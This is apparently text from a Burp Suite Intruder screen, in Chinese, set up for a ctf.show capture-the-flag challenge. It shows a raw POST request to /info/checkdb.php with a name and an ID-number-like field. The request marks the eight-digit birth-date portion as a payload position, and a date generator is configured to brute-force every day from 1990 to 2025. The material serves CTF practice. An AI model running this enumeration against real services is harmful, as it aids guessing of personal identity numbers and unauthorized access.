 Sniper攻击
开始攻击
目标
https://41cbbbae-d703-404e-9a33-1d1d719cdbc4.challenge.ctf.show
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
POST /info/checkdb.php HTTP/1.1
Host: 41cbbbae-d703-404e-9a33-1d1d719cdbc4.challenge.ctf.show
Content-Length: 50
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Origin: https://41cbbbae-d703-404e-9a33-1d1d719cdbc4.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://41cbbbae-d703-404e-9a33-1d1d719cdbc4.challenge.ctf.show/info/query.php?
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: keep-alive
a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022§********§5237
payload
Payload位置： 所有payload位置
Payload类型： 日期
Payload数量： 13,149
请求数量： 13,149
payload配置
生成给定范围内指定格式的日期有效内容的payload。
从: 1 January 1990
到(To): 31 December 2025
间隔: 1 天
格式: 2025-03-03
yyyyMMdd
示例: 20250303
Payload处理
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需要，可以
取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#